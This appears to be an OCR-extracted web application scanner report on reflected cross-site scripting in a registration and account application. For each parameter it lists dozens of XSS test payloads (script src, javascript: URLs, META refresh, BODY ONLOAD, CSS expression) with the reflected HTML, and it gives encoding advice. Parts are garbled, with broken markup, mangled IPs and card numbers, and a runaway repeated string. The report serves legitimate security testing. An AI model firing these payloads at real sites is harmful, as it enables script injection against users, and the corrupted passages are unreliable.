
Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as \$\%22\$ when placed in the value of an href attribute.

Results

Result:

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cDIV%20STYLE%3d%22width%3aexpression(qss

%3d777)%22%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

accuracy.

0 value="John">

Address1

<input type=text name="address1" size=20</td>

value="<DIV STYLE="width:expression(qss=777)">"></to>

*

<input type=text name="address2" size=20</td>

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%22'%3e%3c%3c\$CRIPT%20a%3d2%3egss%3d777%3b%2f%2f%3c%3c

%2fSCRIPT%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess %3dalways%3e%3c%2fEMBED%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
value="John">

align=right>Address1

<input type=text name="address1" size=20
value="<EMBED SRC=//localhost/q.swf AllowScriptAccess=always></EMBED>">
<font color=red>*</font>

align=right>Address2

<input type=text name="address2" size=20</td>
```

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Pavload:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cscript%20src%3d%2f%2flocalhost%2fj%3e&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
size=20

value="John">

Address1

<id><input type=text name="address1" size=20
value="<script src=//localhost/j>">
<font color=red>*</font>

<id align=right>Address2

<input type=text name="address2" size=20
value="12</td>
```

Payload :
Result :

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cBODY%20ONLOAD%3dqss%3e&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ame" size=20

value="John">

>td align=right>Address1

<input type=text name="address1" size=20
value="aBODY ONLOAD=qss>">
<font color=red>*</font>

<tt>
<tt><tt><</td>

<input type=text name="address2" size=20
value="123 Mai</td>
```

Payload:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cIMG%20SRC%3djavascript%3aqss%3d777%3e&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password&answer=1&companyName=John&address1=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss%3d777%22%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
value="John">

dalign=right>Address1

<input type=text name="address1" size=20</td>

value="<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:qss=777">">

<font color=red>*</font>

<dalign=right>Address2

<input type=text name="address2" size=20</td>
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=%3cscript%20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj%3e&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
ze=20

value="John">
```

QID: 150084



/ Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: companyName

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS)

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as %22 when placed in the value of an href attribute.

Results

Authenticated: No

Form Entry Point: http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload: firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%3cDIV%20STYLE%3d%22width%3aexpression(qss%3d777)%22%3e&address1=123 Main St.&password=pa

St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

td align=right>Company

<input type=text name="companyName" size=20
value="<DIV STYLE="width:expression(qss=777)">">

<input type=text name="address1" size=20
value="123 Main St.">
```

Payload:

Result:

 $firstName=John\&enailAddress=123\ Main\ St.\&password=password\&answer=1\&companyName=\%3cIMG\%20SRC\%3djavascript\%3aqss\%3d777\%3e\&address=123\ Main\ St.\&address=123\ Main\ St.\&city=Sunnydale\&state=CA\&zip=10001\&country=1\&creditCardType=Visa\&creditCardNumber=4111-1111-11111\&creditCardExpirationMonth=01\&creditCardExpirationYear=2012$

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss%3d777%22%3e&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

align=right>Company

<input type=text name="companyName" size=20</td>

value="<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:qss=777">">

<input type=text name="address1" size=20</td>

value="123 Main St.">
```

Pavload:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%3cBODY%20ONLOAD%3dqss%3e&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED%3e&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

Company

<input type=text name="companyName" size=20
value="<EMBED SRC=//localhost/q.swf AllowScriptAccess=always></EMBED>">

<input type=text name="address1" size=20
value="123 Main St.">
```

Payload:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

Company

<id><input type=text name="companyName" size=20 value="""><<SCRIPT a=2>qss=777://<</SCRIPT>">

<tt><input type=text name="address1" size=20 value="123 Main St.">

<font col</td>
```

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%3c%0bscript%20a%3d4%3eqss%3d777%3c%0b%2fscript%3e&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload :
Result :

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

firstName=John&lastName=John&emailAddress=123 Main St.&password=password&answer=1&companyName=%3cSCRIPT%2fQSS%20SRC%3d%2f%2flocalhost%2fj%3e&address1=123 Main St.&password&answer=1&companyName=%3cSCRIPT%2fQSS%20SRC%3d%2ff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2fff%2flocalhost%2ffff%2flocalhost%2ffff%2flocalhost%2fffffffffffffffffffff

St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

Result:

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

QID: 150084

/ Cross-Site Scripting (XSS)

Unencoded characters

URL: http://134.154.14.153:8080/yuliana/registration/processUser

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: lastName

Description: The web application reflects potentially dangerous characters such as single quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as \$\%22\$ when placed in the value of an href attribute.

Results

Authenticated:

No

Form Entry Point:

http://134.154.14.153:8080/yuliana/registration/displayUserRegistration

Payload:

Result:

firstName=John&lastName=%3cMETA%20HTTP-EQUIV%3d%22refresh%22%20CONTENT%3d%220%3burl%3djavascript%3aqss%3d777%22%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>
  Last Name
   <input type=text name="lastName" size=20
        value="<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:gss=777">">
     <font color=red>*</font>
  Email Address
   <input type=text name="emailAddress" size=20
```

Pavload: Result:

firstName=John&lastName=%3cIMG%20SRC%3djavascript%3agss%3d777%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its

accuracy.

```
">
        <font color=red>*</font>
    Last Name
      <input type=text name="lastName" size=20
          value="<IMG SRC=javascript:gss=777>">
       <font color=red>*</font>
    Email Address
      <input type=text name="emailAddress" size=20
```

Payload:

firstName=John&lastName=%3cEMBED%20SRC%3d%2f%2flocalhost%2fq.swf%20AllowScriptAccess%3dalways%3e%3c%2fEMBED%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=%22'%3e%3c%3cSCRIPT%20a%3d2%3eqss%3d777%3b%2f%2f%3c%3c%2fSCRIPT%3e&emailAddress=123 Main

St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city = Sunnydale&state = CA&zip = 10001&country = 1&creditCardType = Visa&creditCardNumber = 4111-1111-1111&creditCardExpirationMonth = 01&creditCardExpirationYear = 2012&creditCardExpirationYear = 2012&creditCardExp

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=%3cscript%20%3d%22%3e%22%20SRC%3d%2f%2flocalhost%2fj%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

atd align=right>Last Name

<input type=text name="lastName" size=20 value="<script =">" SRC=//localhost/j>"></tol>

atd align=right>Email Address

<input type=text name="emailAddress" size=20</td>
```

Payload:

firstName=John&lastName=%3cscript%20src%3d%2f%2flocalhost%2fj%3e&emailAddress=123 Main St.&password&answer=1&companyName=John&address1=123 Main St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

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Payload:

Result:

firstName=John&lastName=%3cSTYLE%20type%3d%22text%2fcss%22%20a%3d3%3eBODY%7bbackground%3aurl(%22javascript%3aqss%3d777%22)%7d%3c%2fSTYLE%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main St.&address2

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
font color=red>*</font>

align=right>Last Name

<input type=text name="lastName" size=20</td>

value="<STYLE type="text/css" a=3>BODY{background:url("javascript:qss=777")}</STYLE>">

<font color=red>*</font>

<input type=text name="emailAddress" size=20</td>
```

Payload:

Result:

firstName=John&lastName=%3cSCRIPT%2fQSS%20SRC%3d%2f%2flocalhost%2fj%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

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Pavload:

firstName=John&lastName=%3cDIV%20STYLE%3d%22width%3aexpression(qss%3d777)%22%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

```
<font color=red>*</font>

Last Name

<input type=text name="lastName" size=20
value="<DIV STYLE="width:expression(qss=777)">">
<font color=red>*</font>

align=right>Email Address

<input type=text name="emailAddress" size=20</td>
```

Payload:

Result:

firstName=John&lastName=%3cBODY%20ONLOAD%3dqss%3e&emailAddress=123~Main~St.&password=password&answer=1&companyName=John&address=123~Main~St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

Payload:

Result:

firstName=John&lastName=%3c%0bscript%20a%3d4%3eqss%3d777%3c%0b%2fscript%3e&emailAddress=123 Main St.&password=password&answer=1&companyName=John&address1=123 Main St.&address2=123 Main

St.&city=Sunnydale&state=CA&zip=10001&country=1&creditCardType=Visa&creditCardNumber=4111-1111-1111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

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OID: 150084

/ Cross-Site Scripting (XSS)

Unencoded characters

CWE IDs: CWE-79

OWASP References: A2: Cross-Site Scripting (XSS)

WASC References: WASC-20: IMPROPER INPUT HANDLING

Vulnerable Parameter: country

Description: The web application reflects potentially dangerous characters such as single quotes, double quotes, and angle brackets. These characters are commonly used for HTML injection attacks such as cross-site

scripting (XSS).

Impact: No exploit was determined for these reflected characters. The input parameter should be manually analyzed to verify that no other characters can be injected that would lead to an HTML injection (XSS)

vulnerability.

Solution: Review the reflected characters to ensure that they are properly handled as defined by the web application's coding practice. Typical solutions are to apply HTML encoding or percent encoding to the characters

depending on where they are placed in the HTML. For example, a double quote might be encoded as " when displayed in a text node, but as %22 when placed in the value of an href attribute.

Results

Result:

Authenticated: No

Form Entry Point: http://134.154.153:8080/yuliana/user/account/displayAccountDetails

Payload: firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3c%0bscript%20a

%3d4%3eqss%3d777%3c%0b%2fscript%3e&creditCardType=Visa&creditCardNumber=4111-1111-1111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

<!-- start the middle column -->

<h1>Welcome</h1>
<div id="userData">fTest, fTest

John
25800 Carlos Bee Boulevard

123 Main St.
Hayward, CA, 94542, < script a=4>qss=777< /script>
br>

</div>

<div id="updateMessage"><i>You account has been updated</i></div>

>

To update your account details, please

<form action="/yuliana/user/account/displayAccountDetail</pre>

Payload: firstName=fTest&lastName=lTest&companyName=John&address1=25800%20Carlos%20Bee%20Boulevard&address2=123 Main St.&city=Hayward&state=CA&zip=94542&country=%3cBODY%20ONLOAD %3dqss%3e&creditCardType=Visa&creditCardNumber=4111-1111-11111-11111&creditCardExpirationMonth=01&creditCardExpirationYear=2012

comment: A significant portion of the XSS test payload appeared in the web page, but the page's DOM was not modified as expected for a successful exploit. This result should be manually verified to determine its accuracy.

<form action="/yuliana/user/account/displayAccountDetails" meth</pre>

Appendix - Web Application Profile : Minimum

Crawling

Form Submission: POST & GET

Maximum Link to Crawl: 600

Performance: LOWEST

Sensitive Content

Credit Card Numbers: Yes
Social Security Numbers: Yes
Custom: no

Custom Checks:

Detection

Option: COMPLETE

Password Bruteforcing

Option: MINIMAL

Number of Attempts:

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